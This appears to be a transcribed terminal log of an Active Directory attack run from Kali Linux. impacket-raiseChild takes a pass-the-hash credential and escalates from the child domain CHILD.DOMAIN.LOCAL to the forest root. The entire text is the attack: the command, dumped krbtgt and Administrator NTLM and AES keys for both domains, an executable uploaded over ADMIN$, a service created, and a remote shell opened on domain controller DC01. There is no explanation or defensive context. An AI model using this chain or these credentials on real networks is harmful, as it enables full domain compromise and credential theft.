 xcho@kali:~$ impacket-raiseChild -target-exec DOMAIN.LOCAL -hashes :54aefb008bd97206d900534a26841577 'CHILD.DOMAIN.LOCAL/Administrator' -k
Impacket v0.12.0.dev1+20240321.171907.9419e83 - Copyright Fortra, LLC and its affiliated companies

[-] CCache file is not found. Skipping...
[*] Raising child domain CHILD.DOMAIN.LOCAL
[*] Forest FQDN is: DOMAIN.LOCAL
[*] Raising CHILD.DOMAIN.LOCAL to DOMAIN.LOCAL
[-] CCache file is not found. Skipping...
[*] DOMAIN.LOCAL Enterprise Admin SID is: S-1-5-21-1190331060-1711709193-932751991-519
[*] Getting credentials for CHILD.DOMAIN.LOCAL
[-] CCache file is not found. Skipping...
CHILD.DOMAIN.LOCAL/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6375e9668a12468bdd53ca3048862d9e:::
CHILD.DOMAIN.LOCAL/krbtgt:aes256-cts-hmac-sha1-96s:b2304e451b53dc5e71c08ddd0fd06a3803d8f14243020fd46c80ad44ec75d2a2
[*] Getting credentials for DOMAIN.LOCAL
DOMAIN.LOCAL/krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d74b11ad9df3e7e4c06e2490b97b9240:::
DOMAIN.LOCAL/krbtgt:aes256-cts-hmac-sha1-96s:cf9211f8c858be06c6a95ebba4ca25246601e163cf4249409ce97ff29f66ad62
[*] Target User account name is Administrator
DOMAIN.LOCAL/Administrator:500:aad3b435b51404eeaad3b435b51404ee:2c1789f139eec8087da506a14b023ac4:::
DOMAIN.LOCAL/Administrator:aes256-cts-hmac-sha1-96s:673aa736cbc1a607a4f8d0355502bb0d394ba45fb81d81c874d409fa157af42f
[*] Opening PSEXEC shell at DC01.DOMAIN.LOCAL
[*] Requesting shares on DC01.DOMAIN.LOCAL.....
[*] Found writable share ADMIN$
[*] Uploading file xECpByic.exe
[*] Opening SVCManager on DC01.DOMAIN.LOCAL.....
[*] Creating service dDMm on DC01.DOMAIN.LOCAL.....
[*] Starting service dDMm.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
DC01